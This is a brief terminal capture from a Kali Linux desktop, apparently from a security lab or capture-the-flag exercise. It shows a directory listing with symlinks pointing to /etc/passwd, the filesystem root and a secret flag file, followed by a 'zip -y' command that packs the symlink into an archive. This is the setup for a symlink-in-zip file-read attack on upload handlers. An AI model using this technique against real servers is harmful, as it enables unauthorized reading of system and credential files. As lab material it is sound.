 ┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l
total 1224
-rwxrw-rw-  1 kali kali  109693 Jun 11 22:39  94132137-7d4fc100-fe7c-11ea-8512-69f90cb65e48.docs
-rw-rw-r--  1 kali kali     735 Jul  8 14:53  archive.zip
drwxrwxr-x  3 kali kali    4096 Jun 11 15:25  git
-rw-rw-r--  1 kali kali      23 Jul  7 14:41  index.php
-rw-rw-r--  1 kali kali      20 Jul  7 19:59  info.php
-rw-rw-r--  1 kali kali      27 Jun 25 16:02  KhanhNC_TimeStap.txt
drwxrwxr-x  4 kali kali    4096 Jun 18 16:18  Lab
drwxrwxr-x  5 kali kali    4096 Jul  2 16:02  lab6
-rw-------  1 kali kali 1086429 Jun 11 15:41 'Lab7 - Recycle Bin and Anti-forensics.pdf'
lrwxrwxrwx  1 kali kali      34 Jul  7 21:50  link_to_flag.txt -> ../../../../../51aefd29-secret.txt
lrwxrwxrwx  1 kali kali      23 Jul  7 21:04  link_to_index.php -> /var/www/html/index.php
lrwxrwxrwx  1 kali kali      11 Jul  7 20:58  link_to_passwd.txt -> /etc/passwd
lrwxrwxrwx  1 kali kali      15 Jul  7 21:46  link_to_root -> ../../../../../
drwxrwxr-x  3 kali kali    4096 Jun 12 15:50  malware.exe_extracted
drwxrwxr-x  4 kali kali    4096 Jun 25 15:50 'NEW VOLUME'
-rw-rw-r--  1 kali kali     157 Jul  7 20:47  notes.txt
drwxrwxr-x  2 kali kali    4096 Jun 25 16:27  SearchLab_Nguyen_Chi_Khanh
drwxrwxr-x 11 kali kali    4096 Jul  7 14:38  slipit
drwxrwxr-x  2 kali kali    4096 Jun 16 23:46  te
┌──(kali㉿kali)-[~/Desktop]
└─$ zip -y  archive.zip link_to_passwd.txt
updating: link_to_passwd.txt (stored 0%)